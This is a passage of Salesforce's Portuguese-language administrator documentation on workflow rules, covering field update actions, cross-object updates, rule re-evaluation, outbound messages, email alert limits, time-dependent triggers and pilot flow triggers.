- **•** Lembre-se de que regras de validação personalizadas são executadas antes de as regras de fluxo de trabalho serem executadas. Consulte "[Acionadores e ordem de execução](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_triggers_order_of_execution.htm)" no Guia do desenvolvedor do Apex.

#### CONSULTE TAMBÉM:

[Considerações sobre fluxo de trabalho](#page-4314-0)

### <span id="page-4317-0"></span>Considerações sobre ações de atualização do campo

Aprenda a usar todo o potencial de ações de atualização de campo em um fluxo de trabalho.

Ao criar atualizações de campo para suas regras de fluxo de trabalho ou para os processos de aprovação, considere o seguinte:

#### Processamento de atualização do campo

- **•** Atualizações de campo ocorrem antes de alertas email, tarefas e mensagens de saída.
- **•** As atualizações de campo ocorrem após a atribuição de caso, a atribuição de lead, a resposta automática e regras de escalação de caso.
- **•** As atualizações de campo funcionam independentemente da segurança no nível do campo. Portanto, uma regra de fluxo de trabalho pode atualizar campos, mesmo que eles estejam ocultos no layout de página do usuário.

### EDIÇÕES

Disponível em: Lightning Experience e Salesforce Classic

- **•** O resultado de uma atualização de campo é imprevisível quando uma única regra de fluxo de trabalho inclui várias atualizações de campo que aplicam diferentes valores ao mesmo campo.
- **•** As atualizações de campo podem afetar as informações de uma lista relacionada. Por exemplo, se um campo como Valor ou Data de fechamento de uma oportunidade estiver definido para atualização, ele afetará a lista relacionada Histórico da fase nas oportunidades.
- **•** Se um usuário receber um erro de atualização de campo ao gravar um registro, você poderá usar o registro de depuração para ver qual atualização de campo falhou. O registro de depuração pára quando ocorre uma falha.
- **•** Para campos de lembrete sobre tarefas e compromissos:
	- **–** As atualizações de campo podem definir o lembrete para uma tarefa ou compromisso, mas não podem usar a data de vencimento de uma tarefa ou o horário programado de um compromisso.
	- **–** Fórmulas para valores de data/horário são calculadas em dias. Divida o valor por 1440 o número de minutos em um dia para expressar o valor em minutos. Por exemplo, a fórmula Agora () -7 significa sete dias atrás, enquanto Agora()-7/1440 significa sete minutos atrás.
- **•** Se sua organização usar várias moedas, os campos de moeda serão atualizados usando a moeda do registro. Se você optar por atualizar um campo com base em uma fórmula, qualquer valor em sua fórmula será interpretado na moeda do registro.
- **•** As atualizações de campo serão rastreadas na lista relacionada Histórico se você tiver definido o rastreamento de histórico nesses campos.
- **•** Como as atualizações em registros baseadas em regras de fluxo de trabalho não acionam regras de validação, as regras de fluxo de trabalho podem invalidar campos previamente válidos.
- **•** Se você tiver as contas pessoais ativadas, você poderá usar o campo É conta pessoal como parte do critério de avaliação para regras de fluxo de trabalho. No entanto, como o campo É conta pessoal é somente leitura, qualquer tentativa de atualização desse campo irá falhar.

Dica: O Salesforce processa qualquer regra na ordem abaixo:

- **1.** Regras de validação
- **2.** Regras de atribuição
- **3.** Regras de resposta automática
- **4.** Regras de fluxo de trabalho (com as ações imediatas)
- **5.** Regras de escalação

#### Notas sobre atualizações de campo de objeto cruzado

- **•** Para todos os objetos personalizados e alguns objetos padrão, você pode criar ações de fluxo de trabalho e aprovação nas quais uma alteração ao registro de detalhe atualize um campo no registro mestre relacionado. As atualizações de campo de objetos cruzados funcionam para relacionamentos personalizado para personalizado, personalizado para padrão e alguns relacionamentos padrão para padrão entre mestre e detalhes. Para obter mais informações, consulte Atualizações de campo de objetos cruzados na página 11.
- **•** Os processos de aprovação não podem usar ações de atualização do campo do objeto cruzado.
- **•** Um processo de aprovação pode especificar uma ação de atualização de campo que reavalia regras de fluxo de trabalho para o objeto atualizado. Se, no entanto, as regras de fluxo de trabalho reavaliadas incluírem uma atualização de campo de objeto cruzado, essas atualizações serão ignoradas.
- **•** Para criar regras de fluxo de trabalho para comentários ou mensagens de email de forma que eles atualizem automaticamente os campos nos casos associados, selecione **Comentário do caso** ou **Mensagem de email** na lista suspensa Objeto ao criar uma nova regra de fluxo de trabalho e selecione **Caso** na lista Campo para atualização. O Email-to-Case ou o Email-to-Case On-Demand deve estar ativado para que sua organização possa usar a Mensagem de email em uma regra de fluxo de trabalho.

Quando os casos são atualizados por uma regra de fluxo de trabalho acionada por email, esses casos podem acionar:

- **–** Regras de fluxo de trabalho
- **–** Regras de validação
- **–** Atualizações para campos de resumo de totalização
- **–** Regras de escalação
- **–** Acionadores do Apex
- **–** Processos de direito

O caso atualizado não pode acionar:

- **–** Regras de atribuição
- **–** Regras de resposta automática

#### Ações de atualização de campo e campos personalizados

- **•** Antes de alterar o tipo de um campo personalizado, verifique se ele não é o destino de uma atualização de campo de fluxo de trabalho ou se ele é mencionado em uma fórmula de atualização de campo que o invalidaria ao ser usado o novo tipo.
- **•** Não é possível excluir um campo personalizado mencionado por uma atualização de campo.
- **•** Você pode usar atualizações de campo em campos personalizados criptografados, mas se tentar usar uma fórmula para definir o novo valor, o campo criptografado não está disponível no editor de fórmula.

#### Ações de atualização de campo em oportunidades e contratos

- **•** Você pode definir atualizações de campo para o campo Fase nas oportunidades, mas lembre-se de que ele afeta os campos Tipo e Categoria da previsão.
- **•** Para definir atualizações de campo, use o campo Valor em oportunidades, que só será aplicado às oportunidades que não tiverem produtos. A adição de produtos a uma oportunidade altera o campo Valor para um campo somente leitura, que é calculado automaticamente e que não é afetado por essa atualização de campo.
- **•** É possível definir atualizações para o campo Status em contratos. Entretanto, o valor desse campo também poderá afetar o valor do campo Categoria do status.
- **•** Evite criar uma atualização de campo para contratos ou pedidos que altere o campo Status para qualquer valor diferente de Aprovado.

#### Limitações das ações de atualização de campo

- **•** Os resultados da atualização de um campo não podem acionar regras adicionais, como de validação, designação, resposta automática ou escalação.
- **•** O resultado de uma atualização de campo pode acionar regras de fluxo de trabalho adicionais se tivermos sinalizado a atualização de campo para fazer isso. Para obter mais informações, consulte [Atualizações de campo que reavaliam as regras de fluxo de trabalho](#page-4321-0) na página 4316.
- **•** Atualizações de campo que são executadas como ações de aprovação não acionam regras de fluxo de trabalho.
- **•** Estes campos não estão disponíveis para ações de atualização de campo:
	- **–** Campos somente leitura, como campos de fórmula ou de numeração automática
	- **–** O campo de lista de opções Idioma em soluções multilíngues
	- **–** Alguns campos de atividade, como Relacionado a e Particular
- **•** As regras de fluxo de trabalho de mensagens de email só podem ser associadas a atualizações de campo.
- **•** Se uma atualização de campo fizer referência a um usuário específico, não será possível desativar esse usuário. Por exemplo, se sua atualização de campo foi criada para alterar o proprietário de um registro relativo a André Alencar, altere a atualização de campo antes de desativar André Alencar.
- **•** Você pode atualizar campos de área de texto longo, mas a opção de inserir Um valor específico restringe a inserção à quantidade máxima de caracteres permitida no campo de destino.
- **•** Você não pode tornar um campo globalmente obrigatório se ele for usado por uma atualização de campo que o define com um valor em branco.
- **•** Regras de fluxo de trabalho que atualizam proprietários não transferem itens associados. Para garantir a transferência, clique em **Alterar** ao lado do nome do proprietário em um registro e faça as seleções de transferência.

#### [Atualizações de campo de objetos cruzados](#page-4320-0)

Para todos os objetos personalizados e alguns objetos padrão, você pode criar ações nas quais uma alteração em um registro de detalhes atualize um campo no registro mestre relacionado. As atualizações de campo de objetos cruzados funcionam para relacionamentos personalizado para personalizado, personalizado para padrão e alguns relacionamentos padrão para padrão entre mestre e detalhes.
### [Atualizações de campo que reavaliam as regras de fluxo de trabalho](#page-4321-0)

Se Reavaliar as regras de fluxo de trabalho após a alteração do campo estiver ativado para uma ação de atualização de campo, o Salesforce reavaliará todas as regras de fluxo de trabalho no objeto se a atualização de campo resultar em uma alteração no valor do campo.

### CONSULTE TAMBÉM:

[Atualizações de campo de objetos cruzados](#page-4320-0)

### <span id="page-4320-0"></span>Atualizações de campo de objetos cruzados

Para todos os objetos personalizados e alguns objetos padrão, você pode criar ações nas quais uma alteração em um registro de detalhes atualize um campo no registro mestre relacionado. As atualizações de campo de objetos cruzados funcionam para relacionamentos personalizado para personalizado, personalizado para padrão e alguns relacionamentos padrão para padrão entre mestre e detalhes.

Por exemplo: em um aplicativo personalizado de recrutamento, é criada uma regra do fluxo de trabalho que define o status de um aplicativo (o objeto mestre) como "Fechado" quando um candidato (o objeto do detalhe) aceita o emprego. Ou, para objetos padrão, você pode criar uma regra para alterar o status de um caso de "Aguardando resposta do cliente" para "Em andamento" quando o cliente adicionar um comentário do caso.

#### De objeto personalizado para objeto personalizado

Há suporte a atualizações de campo de objetos cruzados para todos os objetos personalizados que sejam filhos de objetos personalizados em um relacionamento mestre-detalhes.

### De objeto personalizado para objeto padrão

Há suporte a atualizações de campo de objetos cruzados para objetos personalizados que sejam filhos de certos objetos padrão em um relacionamento mestre-detalhes. c:

- **•** Conta
- **•** Patrimônio
- **•** Campanha
- **•** Caso
- **•** Contato
- **•** Contrato
- **•** Item da linha do contrato
- **•** Direito
- **•** Oportunidade
- **•** Pedido
- **•** Pergunta
- **•** Cotação
- **•** Contrato de serviço
- **•** Solução

### **EDICÕES**

Disponível em: Lightning Experience e Salesforce Classic

### De objeto padrão para objeto padrão

Há suporte a atualizações de campo de objetos cruzados para objetos padrão que sejam filhos de objetos padrão em um relacionamento mestre-detalhes. Contudo, o suporte abrange somente estes relacionamentos de padrão para padrão.

- **•** Comentários de caso que atualizam caso
- **•** Email atualizando caso:
	- Dica: Para criar regras de fluxo de trabalho que levem emails ou comentários de caso a atualizar campos automaticamente nos casos associados, selecione **Comentário de caso** ou **Mensagem de email** na lista suspensa Objeto ao criar uma nova regra de fluxo de trabalho e selecione **Caso** na lista Campo a ser atualizado. O Email-to-Case ou o Email-to-Case On-Demand deve estar ativado para que sua organização possa usar a Mensagem de email em uma regra de fluxo de trabalho.
- **•** Produto de oportunidade atualizando oportunidade

Nota: As atualizações de campo de objeto cruzado nos campos Valor e Quantidade de uma oportunidade só funcionam se a oportunidade não tiver produtos de oportunidade associados a ela.

- **•** Oportunidade atualizando conta Suportada em contas de pessoa física e jurídica.
	- Nota: Se você tiver regras de fluxo de trabalho sobre leads convertidos e quiser usar atualizações de campo de objeto cruzado nas contas e oportunidades resultantes, você deverá ativar a configuração de lead Aplicar validação e acionadores da conversão de lead.

Ações de atualização de campo de objetos cruzados padrão a padrão:

- **•** Não podem ser usadas em processos de aprovação nem atribuídas e eles.
- **•** Atualizam um registro pai mesmo que o usuário não tenha acesso de edição a ele.
- Nota: Se você tiver um Apex code que atualize campos pai nos mesmos relacionamentos de uma ação de atualização de campo de objetos cruzados, considere a possibilidade de substituir o código por atualizações de campo de objetos cruzados. Caso contrário, ambos serão acionados e, visto que as regras de fluxo de trabalho são executadas após o acionamento do Apex, a atualização do campo de fluxo de trabalho substituirá qualquer mudança feita por seu código Apex.

### <span id="page-4321-0"></span>CONSULTE TAMBÉM:

[Considerações sobre ações de atualização do campo](#page-4317-0) [Visão geral de relacionamentos de objetos](#page-4001-0)

### Atualizações de campo que reavaliam as regras de fluxo de trabalho

Se Reavaliar as regras de fluxo de trabalho após a alteração do campo estiver ativado para uma ação de atualização de campo, o Salesforce reavaliará todas as regras de fluxo de trabalho no objeto se a atualização de campo resultar em uma alteração no valor do campo.

- **•** Se a atualização de campo mudar o valor do campo, todas as regras de fluxo de trabalho no objeto associado serão reavaliadas. Qualquer regra de fluxo de trabalho cujos critérios são cumpridos em resultado da atualização do campo será acionada.
- **•** Se alguma das regras de fluxo de trabalho acionadas resultar em outra atualização de campo que também é ativada para a reavaliação da regra de fluxo de trabalho, ocorre um efeito dominó, e mais regras de fluxo de trabalho podem ser reavaliadas em resultado da atualização campo recém-acionado. Essa cascata de reavaliações e acionamentos de regra de fluxo de trabalho pode acontecer até cinco vezes após a atualização inicial de campo ter começado.

### EDIÇÕES

Disponível em: Lightning Experience e Salesforce Classic

- **•** Certifique-se de que suas regras de fluxo de trabalho não estejam configuradas de forma a criar loops recursivos. Por exemplo, se uma atualização de campo da Regra1 aciona a Regra2 e uma atualização de campo da Regra2 aciona a Regra1, os gatilhos recursivos podem fazer sua organização ultrapassar seu limite de acionadores de tempo de fluxo de trabalho por hora.
- **•** Em uma atualização em lote, o fluxo de trabalho é acionado novamente apenas nas entidades onde há mudança.
- **•** Apenas regras de fluxo de trabalho no mesmo objeto da atualização de campo inicial serão reavaliadas e acionadas.
- **•** Apenas as regras de fluxo de trabalho que não tenham sido ativadas antes serão acionadas novamente.
- **•** Regras de fluxo de trabalho de objeto cruzado não são candidatas para reavaliação.
- **•** [Atualizações de campo de objetos cruzados](#page-4320-0) que fazem o valor do campo mudar não acionam a reavaliação da regra de fluxo de trabalho no objeto associado.
- **•** Um processo de aprovação pode especificar uma ação de atualização de campo que reavalia regras de fluxo de trabalho para o objeto atualizado. Se, no entanto, as regras de fluxo de trabalho reavaliadas incluírem uma atualização de campo de objeto cruzado, essas atualizações serão ignoradas.
- **•** As ações dependentes de tempo não são executadas para uma regra de fluxo de trabalho reavaliada nas seguintes situações:
	- **–** As ações imediatas da regra do fluxo de trabalho reavaliada fazem com que o registro não atenda mais aos critérios da regra do fluxo de trabalho.
	- **–** Um acionador Apex após que é executado como resultado de uma ação de aprovação ou fluxo de trabalho faz com que o registro não atenda mais aos critérios da regra de fluxo de trabalho.

### CONSULTE TAMBÉM:

[Considerações sobre ações de atualização do campo](#page-4317-0)

# Considerações sobre mensagens de saída

Revise as considerações sobre o uso de ações de mensagem de saída antes de implementá-las nos seus fluxos de trabalho.

Ao criar mensagens de saída para regras de fluxo de trabalho ou processos de aprovação, considere o seguinte:

- **•** Uma única mensagem SOAP pode incluir até 100 notificações. Cada notificação contém um ID que identifica um registro de forma exclusiva e uma referência aos dados no registro. Portanto, se as informações forem alteradas no registro após o envio da notificação, mas antes de a notificação ser entregue, somente as informações atualizadas são entregues.
- **•** As mensagens são colocadas em fila até serem enviadas, preservando sua confiabilidade.
- **•** Se o ponto final não estiver disponível, as mensagens permanecerão na fila até serem enviadas com êxito ou até que seja atingido um período de 24 horas. Depois de 24 horas, elas serão descartadas da fila.
- **•** Se uma mensagem não puder ser entregue, o intervalo entre as tentativas aumentará exponencialmente, até, no máximo, duas horas entre cada uma delas.
- **•** As tentativas independem da ordem das mensagens na fila. Nesse caso, as mensagens poderão ser entregues fora de ordem.
- **•** Não é possível criar uma trilha de auditoria usando mensagens de saída. Cada mensagem deve ser entregue pelo menos uma vez, podendo ser entregue até mais de uma vez. Além disso, ela não poderá mais ser entregue caso não seja possível fazer a entrega em 24 horas. Finalmente, como observado acima, o objeto de origem poderá ser alterado após o envio de uma notificação, e antes de ela ser entregue, portanto, o ponto final somente receberá os dados mais atuais, mas nenhuma alteração intermediária.

### **EDICÕES**

Disponível em: Lightning Experience e Salesforce Classic

# Limite diário para alertas por email

O limite diário de emails enviados por meio de alertas é 1.000 por licença padrão do Salesforce por organização, com exceção das organizações com Developer Edition e avaliação grátis, nas quais o limite diário de emails sobre fluxo de trabalho é 15 por licença padrão do Salesforce. O limite geral da organização é de 2.000.000. Esse limite aplica-se a emails enviados por meio de alertas de email nas regras do fluxo de trabalho, nos processos de aprovação, nos fluxos ou na API REST.

A restrição de limite está baseada na atividade ocorrida no período de 24 horas, começando e terminando à meia-noite do GMT. A adição ou remoção de uma licença de usuário ajusta imediatamente o total do limite. Se você enviar um alerta por email a um grupo, cada destinatário do grupo será contado em relação ao limite de email de fluxo de trabalho diário.

Depois que sua organização tiver atingido o limite de email de fluxo de trabalho diário:

- **•** Qualquer email na fila de fluxo de trabalho restante e não enviado naquele dia será descartado. O Salesforce não tentará reenviá-lo mais tarde.
- **•** Se uma regra de fluxo de trabalho com uma ação e um alerta por email for acionada, somente a ação de email será bloqueada.
- **•** As ações de email aprovação final, rejeição final, aprovação, rejeição e rechamada são bloqueadas.
- **•** Uma mensagem de erro é adicionada ao log de depuração.

Os itens a seguir não contam em relação ao limite de email de fluxo de trabalho:

- **•** Emails de notificação de aprovação
- **•** Notificações de atribuição de tarefa
- **•** Notificações de regras de atribuição de lead
- **•** Notificações de regras de atribuição de caso
- **•** Notificações de regras de escalação de caso
- **•** Alertas de uso de sites do Force.com

Quando os alertas por email do fluxo de trabalho se aproximam de certos limites ou os ultrapassam, o Salesforce envia um email de aviso para o usuário do fluxo de trabalho padrão ou para um administrador de sistema ativo, caso o usuário padrão do fluxo de trabalho não esteja definido.



EDIÇÕES

Disponível em: Lightning Experience e Salesforce Classic

# Considerações sobre ações dependentes de tempo e acionadores de tempo

Ao criar ações dependentes de tempo e acionadores de tempo para regras de fluxo de trabalho, considere os seguintes aspectos.

### Definindo acionadores de tempo

- **•** Ao definir um acionador de tempo, use os campos de data e de data/hora padrão e personalizados definidos para o objeto. Especifique o tempo usando dias e horas. O intervalo válido é de 0 a 999 dias ou horas.
- **•** É possível modificar acionadores de tempo existentes adicionando ou removendo ações.

Nota: A remoção de todas as ações de um acionador de tempo não remove o acionador. Acionadores vazios continuam na fila e são considerados para o limite de acionadores de tempo de fluxo de trabalho por hora. Para remover acionadores de tempo agendados, exclua-os da sua fila do fluxo de trabalho.

**EDICÕES** 

Disponível em: Lightning Experience e Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### Processamento do acionador de tempo

- **•** Ações dependentes de tempo não são executadas independentemente. Elas são agrupadas em um único lote que começa a ser executado no período de uma hora após a inclusão da primeira ação no lote. Portanto, qualquer acionador do Apex que seja ativado em resultado dessas ações agrupadas também é executado em um único lote. Esse comportamento pode fazê-lo ultrapassar seus limites de controlador do Apex se seu fluxo de trabalho baseado no tempo for projetado em conjunto com os acionadores Apex.
- **•** O Salesforce avalia o fluxo de trabalho baseado em tempo com base no fuso horário da organização, não dos usuários. Usuários em fusos horários diferentes podem observar diferenças de comportamento.
- **•** O Salesforce não executa necessariamente os acionadores de tempo na ordem em que aparecem na página de detalhes da regra de fluxo de trabalho. Regras de fluxo de trabalho relacionam acionadores de tempo que usam o campo Antes primeiro, seguido por acionadores de tempo que usam o campo Depois.
- **•** O Salesforce não exibe controles de ação dependente de tempo na página de edição da regra de fluxo de trabalho se você define os critérios de avaliação de regras de fluxo de trabalho como Avaliar a regra quando um registro for: criado e sempre que for editado para depois atender aos critérios.
- **•** Se você alterar um campo de data mencionado por um acionador de tempo não acionado em uma regra do fluxo de trabalho que tenha sido avaliada, o Salesforce recalculará os acionadores de tempo não acionados associados à regra. Por exemplo, se uma regra de fluxo de trabalho for programada para alertar o proprietário da oportunidade sete dias antes da data de fechamento da oportunidade e a data de fechamento for definida como 20/02/2011, o Salesforce enviará o alerta em 13/02/2011. Se a data de fechamento for atualizada para 10/02/2011 e o acionador de tempo não tiver sido ativado, o Salesforce reprogramará o alerta para 3/02/2011. Se o Salesforce recalcular os acionadores de tempo para uma data no passado, o Salesforce acionará as ações associadas pouco depois que você salvar o registro.
- **•** Se uma regra de fluxo de trabalho tiver um acionador de tempo definido para um horário no passado, o Salesforce colocará em fila as ações dependentes de tempo associadas para começar a executar dentro de uma hora. Por exemplo, se uma regra de fluxo de trabalho em oportunidades for configurada para atualizar um campo sete dias antes da data de fechamento e você criar um registro de oportunidade com a data de fechamento definida para hoje, o Salesforce começará a processar a atualização de campo dentro de uma hora após a criação da oportunidade.
- **•** Ações dependentes de tempo só permanecem na fila de fluxo de trabalho enquanto os critérios de regras de fluxo de trabalho ainda são válidos. Se um registro deixa de corresponder aos critérios de regras, o Salesforce removerá as ações dependentes de tempo em fila desse registro.

Por exemplo, uma regra de fluxo de trabalho de oportunidade pode especificar:

**–** Um critério definido como "Oportunidade: Status não igual a Fechado e ganho, Fechado e perdido"

**–** Uma ação dependente de tempo associada, com um acionador de tempo definido para sete dias antes da data de fechamento da oportunidade

Se um registro que corresponda aos critérios for criado em 1º de julho e a Data de fechamento for definida para 30 de julho, a ação dependente de tempo será agendada para o dia 23 de julho. Porém, se a oportunidade for definida como "Fechado e ganho" ou "Fechado e perdido" antes de 23 de julho, a ação dependente de tempo será removida da fila.

- **•** O Salesforce ignora os acionadores de tempo que mencionam campos nulos.
- **•** As ações dependentes de tempo podem ser colocadas na fila automaticamente se o registro for atualizado e o critério de avaliação for configurado como Avaliar a regra quando um registro for: criado e sempre que for editado para depois atender aos critérios. Usando o exemplo anterior, se o status da oportunidade for alterado de Fechado e perdido para Em prospecção e os critérios de avaliação da regra de fluxo de trabalho forem definidos como Avaliar a regra quando um registro for: criado e sempre que for editado para depois atender ao critério, o Salesforce reavaliará os acionadores de tempo e adicionará as ações adequadas à fila de fluxo de trabalho.
- **•** Excluir um registro que tenha ações pendentes remove-as da fila do fluxo de trabalho. Você não pode restaurar as ações, mesmo se cancelar a exclusão do registro.
- **•** Se o critério de avaliação for configurado como Avaliar a regra quando um registro for: criado, a regra de fluxo de trabalho avaliará o seu acionador de tempo somente uma vez. Se o registro que acionou a regra for alterado de modo a não mais atender aos critérios de avaliação, o Salesforce removerá as ações pendentes da fila e nunca reaplicará a regra ao registro.
- **•** Você pode desativar uma regra de fluxo de trabalho sempre que desejar. Se a regra tiver ações pendentes na fila de fluxo de trabalho, a edição do registro que a acionou removerá as ações pendentes da fila. Se o registro não for editado, as ações pendentes serão processadas, mesmo que a regra tenha sido desativada.
- **•** As ações dependentes de tempo não são executadas para uma regra de fluxo de trabalho reavaliada nas seguintes situações:
	- **–** As ações imediatas da regra do fluxo de trabalho reavaliada fazem com que o registro não atenda mais aos critérios da regra do fluxo de trabalho.
	- **–** Um acionador Apex após que é executado como resultado de uma ação de aprovação ou fluxo de trabalho faz com que o registro não atenda mais aos critérios da regra de fluxo de trabalho.
- **•** Configurar a Data de vencimento de uma tarefa como "Data do acionador da regra" define acionadores de tempo e datas de vencimento de tarefas de fluxo de trabalho com base na data em que a ação do acionador de tempo de fluxo de trabalho é executada. Por exemplo, se a data de vencimento da tarefa for "Data do acionador da regra mais 10 dias" e o acionador de tempo for executado em 1º de janeiro, o Salesforce definirá a data de vencimento da tarefa para 11 de janeiro.
- **•** Você pode adicionar uma nova regra de fluxo de trabalho ativa com acionadores de tempo em um conjunto de mudanças e implantá-la. Só é possível alterar acionadores de tempo em uma regra de fluxo de trabalho de um conjunto de mudanças se estiverem inativos. A regra deve ser ativada na organização de destino manualmente ou por meio de outro conjunto de mudanças que apenas ativa as regras do fluxo de trabalho e não faz mudanças no acionador de tempo.

Por exemplo, digamos que você tenha uma regra do fluxo de trabalho inativa em sua organização de destino e seu conjunto de alterações contenha uma regra de fluxo de trabalho ativa com o mesmo nome e acionadores de tempo novos ou diferentes. A implantação falhará porque ativará a regra de fluxo de trabalho primeiro e então tentará adicionar ou remover os acionadores de tempo.

Nota: Você deve adicionar ações dependentes de tempo manualmente ao incluir uma regra de fluxo de trabalho em um conjunto de alterações. A função **Exibir/Adicionar dependências** não detecta ações dependentes do tempo.

### Usando fluxos de trabalho dependentes do tempo com leads

**•** Não é possível converter um lead que tenha ações pendentes.

- **•** Se a Validação e os acionadores da conversão de lead forem ativados, as ações de fluxo de trabalho em leads, baseadas em tempo, não serão acionadas durante a conversão de lead.
- **•** Se um membro da campanha baseado em um lead for convertido antes da conclusão das ações de fluxo de trabalho baseado em tempo associadas a ele, o Salesforce ainda executará as ações de fluxo de trabalho baseado em tempo.

### Limitações

- **•** Acionadores de tempo não têm suporte para minutos ou segundos.
- **•** Acionadores de tempo não podem referenciar:
	- **–** Campos DATA ou DATAHORA contendo funções automaticamente derivadas, como HOJE ou AGORA.
	- **–** Campos de fórmula que incluam campos de mesclagem de objetos relacionados.
- **•** O Salesforce limita o número de acionadores de tempo que uma organização pode executar por hora. Se uma organização ultrapassar os limites dessa edição, o Salesforce adiará a execução dos acionadores de tempo adicionais para a próxima hora. Por exemplo, se uma organização com Unlimited Edition tiver 1.200 acionadores de tempo programados para serem executados entre 16:00 e 17:00, o Salesforce processará 1.000 acionadores de tempo entre as 16:00 e 17:00 e os 200 acionadores de tempo restantes entre 17:00 e 18:00.
- **•** Não é possível arquivar um produto ou catálogo de preços com ações pendentes.
- **•** Se existirem ações de fluxo de trabalho baseado em tempo na fila, você não poderá adicionar ou remover acionadores de tempo nem editar datas sem que as ações sejam excluídas. Como registros excluídos não podem ser restaurados, avalie com cuidado as implicações da edição de regras de fluxo de trabalho antes de continuar. Se você decidir editar as regras de fluxo de trabalho, desative o fluxo de trabalho que deseja editar, edite as regras conforme necessário e salve as alterações. Para obter informações sobre como localizar e excluir ações de fluxo de trabalho baseado em tempo da fila, consulte [Monitorar ações de fluxo de trabalho pendentes](#page-4338-0) na página 4333.

Você também não poderá adicionar nem remover acionadores de tempo se:

- **–** A regra de fluxo de trabalho está ativada.
- **–** A regra de fluxo de trabalho estiver desativada, mas tiver ações pendentes na fila.
- **–** Se o critério de avaliação da regra de fluxo de trabalho for configurado como Avaliar a regra quando um registro for: criado, e toda vez que for editado.
- **–** A regra de fluxo de trabalho está incluída em um pacote.

### CONSULTE TAMBÉM:

[Adicionar ações automatizadas em sua regra de fluxo de trabalho](#page-4299-0) [Identificação do usuário de fluxo de trabalho padrão da organização](#page-4312-0)

# Considerações sobre acionadores de fluxo (Piloto)

Ações de fluxo de trabalho do acionador de fluxo têm comportamentos e limitações especiais.

Nota: O Process Builder substituiu as ações de fluxo de trabalho de acionador de fluxo, que antes estavam disponíveis em um programa piloto. As organizações que usam ações de fluxo de trabalho de acionador de fluxo podem continuar a criá-las e editá-las, mas essas ações não estão disponíveis para novas organizações.

Entenda essas questões antes de criar acionadores de fluxo ou adicioná-los a regras de fluxo de trabalho.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

- **•** Os acionadores de fluxo só estão disponíveis para regras de fluxo de trabalho. Não é possível usá-las como ações em outros pontos — por exemplo: em processos de aprovação.
- **•** Os acionadores de fluxo estão disponíveis na maioria dos objetos que têm o suporte de regras de fluxo de trabalho, mas não em todos. Você pode ver a lista de objetos suportados ao criar um novo acionador de fluxo. Em Configuração, insira *Acionadores de fluxo* na caixa Busca rápida e clique em **Acionadores de fluxo**.
- **•** Somente fluxos ativos iniciados automaticamente podem ser iniciados por acionadores de fluxo. No entanto, se um acionador de fluxo está em modo de teste, os administradores executam a versão mais recente do fluxo, enquanto os outros usuários executam o fluxo ativo.
- **•** Fluxos que são iniciados a partir de regras de fluxo de trabalho são executados no contexto do sistema, ou seja, as permissões do usuário, a segurança no nível do campo e as regras de compartilhamento não são levadas em conta durante a execução do fluxo.
- **•** Se um acionador de fluxo falhar em tempo de execução, o usuário que criou ou editou o registro para atender aos critérios da regra de fluxo de trabalho não poderá salvar o registro. Para solucionar problemas de tempo de execução, consulte os eventos de ação de fluxo na categoria Fluxo de trabalho dos logs de depuração, que mostram a versão do fluxo e os valores passados para as variáveis de fluxo.
- **•** Um acionador de fluxo pode definir os valores de até 25 variáveis e variáveis sObject no fluxo, com as limitações a seguir.
	- **–** Os acionadores de fluxo não podem usar campos de lista de opções de seleção múltipla para configurar variáveis de fluxo ou variáveis sObject.
	- **–** Quando um acionador de fluxo usa um campo de moeda para definir uma variável de fluxo, somente a quantia é passada para o fluxo. O código ISO da moeda e as informações de localidade são ignorados. Se a sua orientação usa várias moedas, o acionador de fluxo usa a quantia na moeda do registro que contém o campo de moeda especificado.
	- **–** Os acionadores de fluxo não podem passar valores em variáveis de coleção sObject em fluxos.
- **•** Mantenha sempre uma versão do fluxo ativa, caso seja mencionada pelo acionador de fluxo da regra do fluxo de trabalho ativa.
- **•** Depois que você ativa uma regra de fluxo de trabalho usando o acionador de fluxo, não modifique nem adicione uma versão do fluxo para incluir telas ou outros elementos que violariam as restrições de execução de um fluxo iniciado automaticamente. Se você modifica um fluxo de modo que ele não seja mais iniciado automaticamente, ele não pode ser iniciado por acionadores de fluxo. Para resolver essa situação, pode-se salvar o fluxo que não está iniciado automaticamente como um novo fluxo e alterar o novo fluxo para que ele seja iniciado automaticamente. Em seguida, atualize os acionadores de fluxo para lançar o novo fluxo.
